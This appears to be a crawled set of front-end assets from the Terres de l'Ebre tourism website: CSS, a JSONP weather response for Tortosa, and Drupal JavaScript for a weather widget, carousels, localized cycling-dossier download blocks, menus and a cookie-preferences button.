.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div strong { font-size: 1.25vw; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 img { margin-right: 15px; }

@media (max-width: 767px) {
    .front .field-name-field-home-block > .field-items > .field-item { width: 100%!important; }
    .front .field-name-field-home-block > .field-items { flex-flow: wrap; }    
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { font-weight: 900; margin-bottom: 2px; font-size: 20px; letter-spacing: normal; text-align: left; text-shadow: 1px 1px 0 rgb(0 0 0 / 15%); }
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div strong { font-size: 15px; }
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text img { margin-right: 0.5em; max-width: 10vw; }
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22409559529528399884_1765351249590&_=1765351249591
body_size: 559
content:
jQuery22409559529528399884_1765351249590({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04d"}],"base":"stations","main":{"temp":10.99,"feels_like":10,"temp_min":10.99,"temp_max":10.99,"pressure":1021,"humidity":71,"sea_level":1021,"grnd_level":996},"visibility":10000,"wind":{"speed":2.02,"deg":317,"gust":1.91},"clouds":{"all":98},"dt":1765351063,"sys":{"type":2,"id":2099237,"country":"ES","sunrise":1765350688,"sunset":1765384217},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t6rqt4
body_size: 1033
content:
Drupal.behaviors.meteorologicBlock = {
  attach: function (context, settings) {
	  var url_temps = 'http://api.openweathermap.org/data/2.5/weather?q=' + Drupal.settings.meteorologic_block.location + '&units=metric&appid=' + Drupal.settings.meteorologic_block.apikey;
	    jQuery.ajax({
	        url: url_temps,
	        dataType: "jsonp",
	        success: function(response) {
	            var temperatura = undefined;
	            var icona = undefined;
	            if (response.main.temp !== undefined) {
	                temperatura = response.main.temp;
	            }
	            if (response.weather[0].id !== undefined) {
	                icona = response.weather[0].id;
	            }
	            /**
	             * @see http://openweathermap.org/weather-conditions
	             */
	            if (icona !== undefined && temperatura !== undefined) {
	                jQuery('#weather-container').html(Math.round(temperatura) + 'º C <i class="base temps' + icona + '"></i>');
	            }
	        }
	    });
  }
};


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t6rqt4
body_size: 21861
content:

(function ($) {
  
  // Colorbox iframe.
  var cboxOptions = {
    width: '95%',
    height: '95%',
    maxWidth: '640px',
    maxHeight: '390px',
    iframe: true
  }

  function cbox_resize() {
    /*
    $.colorbox.resize({
      width: window.innerWidth > parseInt(cboxOptions.maxWidth) ? cboxOptions.maxWidth : cboxOptions.width,
      height: window.innerHeight > parseInt(cboxOptions.maxHeight) ? cboxOptions.maxHeight : cboxOptions.height
    });
    */
  }

  $( document ).ready(function() {

    // Put title on video hover.
    if ($('.node-jornada .file-video, .ports-en-familia .file-video').length) {
      $('.node-jornada .file-video, .ports-en-familia .file-video').each(function() {
        var title = $(this).find('img').attr('alt');
        $(this).find('a.colorbox-iframe').append('<div class="image-cover"></div>');
        $(this).find('a.colorbox-iframe .image-cover').append('<div class="play-video"><i class="icon"></i><div class="text">' + Drupal.t('Play video') + '</div></div>');
        $(this).find('a.colorbox-iframe .image-cover').append('<div class="title-hover">' + title + '</div>');
      });
    }

    // Ports en familia.
    if ($('.ports-en-familia').length) {
      if ($('.ports-en-familia .view-ports-en-familia.view-display-id-block').length) {
        $('.ports-en-familia .view-ports-en-familia.view-display-id-block .view-content').slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true
        });
      }
    }

    // Jornada.
    if ($('.node-jornada').length) {
      $('#navbar .menu.navbar-nav .item-1910').addClass('active-trail');
      // Move jornades menu to highlighted area.
      if (!$('.region-highlighted .view-jornada-slider.view-display-id-block_menu').length) {
        $('.view-jornada-slider.view-display-id-block_menu').addClass('block-menu-block').removeClass('view-jornada-slider').appendTo('#page > .highlighted').wrap('<div class="region-highlighted" />');
      }
      if ($('.node-jornada .view-jornada-slider').length) {
        $('.node-jornada .view-jornada-slider .view-content').slick({
          slidesToShow: 4,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true,
          responsive: [
            {
              breakpoint: 785,
              settings: {
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 375,
              settings: {
                slidesToShow: 1,
              }
            }
          ]
        });
      }
    }

    if (typeof colorbox !== 'undefined') {
      $('.colorbox-iframe').colorbox(cboxOptions);
      $(window).resize(function() {
        cbox_resize();
      });
    }
    jQuery('.region-highlighted .block-menu-block .menu li a.active').parent().parent().addClass('hover-active');

	var cards = jQuery(".view-trip-ideas-content.view-id-trip_ideas_content .views-row");
	for(var i = 0; i < cards.length; i++){
	    var target = Math.floor(Math.random() * cards.length -1) + 1;
	    var target2 = Math.floor(Math.random() * cards.length -1) +1;
	    cards.eq(target).before(cards.eq(target2));
	}
/*
	jQuery('.vocabulary-tipus-d-experiencia img').each(function(){

		if(jQuery(this).attr('src') == 'https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/allotjaments.jpg?itok=LDu36VrR'){
			var elemento = jQuery(this).parent().parent().parent().parent().parent();
			jQuery('.view-trip-ideas-main .row').append(elemento);
		}
	});
*/
	jQuery('.more-link').text(Drupal.t('Read more'));


    if (window.location.href.indexOf("/es/trip-idees/cicloturismo") > -1) {
jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DESC&#193;RGATE AQU&#205;:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ESP.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ESP.pdf' target='_blank' class='link-descarga'>El dossier profesional de cicloturismo</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local")+ "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    }else if(window.location.href.indexOf("/trip-idees/cicloturisme") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DESCARREGA&#8216;T AQU&#205;:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_CAT.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_CAT.pdf' target='_blank' class='link-descarga'>El dossier professional de cicloturisme</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
   
 }else if(window.location.href.indexOf("/fr/trip-idees/cyclotourisme") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>T&#201;L&#201;CHARGEMENT ICI:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_FR.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_FR.pdf' target='_blank' class='link-descarga'>Le dossier professionnel du cyclotourisme</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
   
 }else if(window.location.href.indexOf("/en/trip-idees/cycling") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/de/trip-idees/radfahren") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/nl/trip-idees/wielersport") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/ru/trip-idees/cycling") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo''><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );    }

  });
  
  Drupal.behaviors.costadaurada = {
    attach: function (context, settings) {
      
      // HTML language.
      var lang = $('html').attr('lang');

      // Disable contextual menu (right click).
       $(document).bind("contextmenu", function(e) {
         e.preventDefault();
       });

      // External links in new tab.
      $("a[href^=http]").each(function(){
        if(this.href.indexOf(location.hostname) == -1) {
           $(this).attr({
              target: "_blank",
           });
        }
      });
      
      // Detect clippath support.
      if (Modernizr.svgclippaths) {
        $('body').addClass('clippath-support');
      }

      // Colorbox iframe.
      if (typeof colorbox !== 'undefined') {
        $('.colorbox-iframe', context).colorbox(cboxOptions);
        $(window).resize(function() {
          cbox_resize();
        });
      }

      // Trip idees content.
      if ($('.seccio-experiencias').length) {
      	$(".seccio-experiencias #content a[href^='/']").each(function() {
      		var $href = $(this).attr('href');
      		$(this).attr('href', $href + '#breadcrumb-anchor').click(function(e) {
      			e.stopPropagation();
      		});
      	});
      }

      /**
       * @see http://stackoverflow.com/a/11978996
       * Replace all SVG images with inline SVG
       */

      function svg2html() {
        var $img = jQuery(this);
        var imgID = $img.attr('id');
        var imgClass = $img.attr('class');
        var imgURL = $img.attr('src');

        jQuery.get(imgURL, function (data) {
          // Get the SVG tag, ignore the rest
          var $svg = jQuery(data).find('svg');

          // Add replaced image's ID to the new SVG
          if (typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
          }
          // Add replaced image's classes to the new SVG
          if (typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass + ' replaced-svg');
          }
          // Remove any invalid XML tags as per http://validator.w3.org
          $svg = $svg.removeAttr('xmlns:a');

          // Replace image with new SVG
          $img.replaceWith($svg);

        }, 'xml');
      }

      jQuery('img[src$=".svg"]').each(svg2html);

      /**
       * Curve text
       */
      /*
      $('.taxonomy-term.list > h2 > a').each(function () {
        $(this).arctext({radius: 70, fitText: true});
      });
      $('.page-activitats .taxonomy-term.list-photo > h2 > a').each(function () {

        var radius = 0;
        if ($(this).text().length > 10) {
          radius = 70;
        } else {
          radius = 140;
        }
        $(this).arctext({radius: radius, fitText: true});

      });
      */

      /**
       * Select trick
       */
      /*
      $(window).load(function(){
    	  $('.form-select', context)
          .removeClass('form-select')
          .removeClass('form-control')
          .wrap('<div class="form-control form-select" />');
      });
      */
      
      /**
       * Checkbox trick
       */

      if (!$('.form-checkboxes', context).hasClass('label-processed')) {
        $('.form-checkboxes', context).addClass('label-processed').siblings('label').prepend('<span />');
      }

      var costadaurada_accommodation_filter = $('#costadaurada-accomodarion-filter', context);
      costadaurada_accommodation_filter.find('.form-submit').hide();
      costadaurada_accommodation_filter.find('.form-select').on('change', function () {
        costadaurada_accommodation_filter.delay(10000).submit();
      });


      //Responsive dropdowns
      $('.sidr-class-caret', context).on('click', function (e) {
        e.preventDefault();
        var link = $(this).parent();

        link.siblings('ul').slideToggle();
        link.parent().toggleClass('sidr-class-active-trail');
      });

      //Add extra content to the responsive menu
      var block_locale = $('#block-locale-language', context).clone();
      block_locale.attr('id', block_locale.attr('id') + '-2');
      block_locale.find('li').each(function () {
        $(this).children('a').text($(this).find('abbr').attr('title'));
      });

      $('#sidr-0 .sidr-inner').prepend(block_locale);

      var block_search = $('#block-search-form', context).clone();
      block_search.attr('id', block_search.attr('id') + '-2');

      $('#sidr-0 .sidr-inner').prepend(block_search);


      //Hover helper for block 3
      var image_field_block3 = $('.field-collection-item-field-home-block-3', context).find('.field-name-field-imatge');
      var block_3 = $('.group-block-3-wrapper', context);
      image_field_block3.on('mouseenter mouseleave', function (e) {
        block_3.toggleClass('hover');
      });
      block_3.on('mouseenter mouseleave', function (e) {
        image_field_block3.toggleClass('hover');
      });

      //Expandeix links toggle class
      $('.expanding-formatter-trigger > a').click(function () {
        $(this).toggleClass('expand-close');
      });

      if ($('body').hasClass('node-type-contact')) {
        $('.horizontal-tabs-list').appendTo('.highlighted').wrap('<div class="region-highlighted" />');
      }


      /**
       * Ajax news
       */
      $('.node-noticia-doumento.node-teaser', context).each(function(){
        var node_inner = $(this);
        var node = node_inner.parent();
        var nid = node_inner.data('nid');
        //var links = node_inner.find('.field-name-field-page-images, .field-name-title, .field-name-node-link').find('a');

        var close_link = $('<a href="#" class="close-link" title="Tanca" rel="no-follow"><i title="icon-cancel" class="icon fontello icon-cancel" aria-hidden="true"></i></a>').hide();
        close_link.on('click', function(e){
          e.preventDefault();
          node.children('.node').addClass('ajax-loading');
          $.ajax({
            url: Drupal.settings.basePath + 'node/ajax/' + nid + '/teaser',
            success: function(result){
              node.children('.node').replaceWith(result);
              close_link.hide('fade');
            }
          });
        });
        node.prepend(close_link);

        node.delegate( '.field-name-field-page-images a:not(.colorbox), .field-name-title a, .field-name-node-link a', 'click', function(e){
          e.preventDefault();
          node.children('.node').addClass('ajax-loading');
          $.ajax({
            url: Drupal.settings.basePath + 'node/ajax/' + nid + '/full',
            dataType: 'html',
            success: function(result){
              node.children('.node').replaceWith(result);
              console.log(node.find('img[src$=".svg"]'));
              node.find('img[src$=".svg"]').each(svg2html);
              node.find('.field-name-field-page-images a.colorbox').colorbox();
              close_link.show('fade');
            }
          });
        });

      });


      // Tooltips.
      $('.allotjament-tooltip').tooltip().click(function(e){
        e.preventDefault();
      });

      // Footer menu toggle.
      var footerMenuToggle = $('<span class="toggle" />');
      footerMenuToggle.click(function(e){
        $(this).toggleClass('expanded').parent().siblings().toggleClass('slide-up');
      });

      $('.footer-left, .footer-middle, .footer-right', context).find('.block-title').append(footerMenuToggle).siblings().addClass('slide-down').addClass('slide-up');
      
      // Hide empty field-groups.
      $(".field-group-div").not(":has(.field)").remove();
      
      //Anchor on Queixes i suggeriments
      var groupQueixes = $('.group-queixes');
      if(groupQueixes.length > 0){
	    //groupQueixes.attr('id', 'queixes-suggeriments');
    	//$('.horizontal-tab-button-2').find('a').attr('href', '#queixes-suggeriments');
    	$('.horizontal-tab-button-2').find('a').click(function(){
          var topPosition = groupQueixes.offset().top;
          $("html, body").animate({ scrollTop: topPosition }, "slow");
    	});
      }
      
      //Anchor on activity term > no results
      $(window).load(function(){
	    var activityTermNoResult = $('.view-activity-term').find('.view-empty');
        if(activityTermNoResult.length > 0){
    	  var activityTermNoResultTopPosition = activityTermNoResult.offset().top;
          $("html, body").animate({ scrollTop: activityTermNoResultTopPosition }, "slow");
        }
      });
      
    }
  };


})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t6rqt4
body_size: 508
content:
(function ($) {
Drupal.behaviors.liteTerresMapa = {
  attach: function (context, settings) {
    if ($('.view-map-beach').length > 0) {
      if (document.scrollLiteTerresMapa != 'undefined') {
        $('.view-map-beach .view-filters').scrollTop(document.scrollLiteTerresMapa);
      }
      $('.view-map-beach input[type=radio]').click(function() {
        document.scrollLiteTerresMapa = $('.view-filters').scrollTop();
        $('.view-map-beach .form-submit').click();
      });
    }
  }
}

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t6rqt4
body_size: 588
content:
/**
 * @file
 * EU Cookie Compliance manage categories script.
 */

 (function ($) {
  function addCategoriesManagementButton() {
    var button = $('#eu-cookie-manage-categories-button');

    if (button.length == 0) {
      button = $('<button type="button" id="eu-cookie-manage-categories-button" class="eu-cookie-manage-categories-button" data-toggle="modal" data-target="#cookieModal">' + Drupal.t('Manage preferences') + '</button>');
      $('#popup-buttons').append(button);
    }

    return button;
  }

  $(function () {
    addCategoriesManagementButton();
  });

} (jQuery))
